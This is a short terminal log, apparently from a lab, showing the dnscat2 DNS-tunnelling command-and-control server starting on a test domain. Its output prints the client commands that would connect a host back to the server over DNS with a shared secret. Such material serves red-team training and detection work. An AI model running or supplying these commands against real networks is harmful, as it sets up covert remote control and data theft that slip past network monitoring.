 ┌──(root㉿dnscat2server)-[~]
└─# dnscat2-server -d domain=t2.security.local -c test -u -k
New window created: 0
New window created: crypto-debug
Welcome to dnscat2! Some documentation may be out of date.
auto_attach => true
history_size (for new windows) => 1000
Security policy changed: All connections must be encrypted and authenticated
New window created: dns1
Starting Dnscat2 DNS server on 0.0.0.0:53
[domains = t2.security.local]...
Assuming you have an authoritative DNS server, you can run
the client anywhere with the following (--secret is optional):
./dnscat --secret=test t2.security.local
To talk directly to the server without a domain name, run:
./dnscat --dns server=x.x.x.x,port=53 --secret=test
Of course, you have to figure out <server> yourself! Clients
will connect directly on UDP port 53.
dnscat2>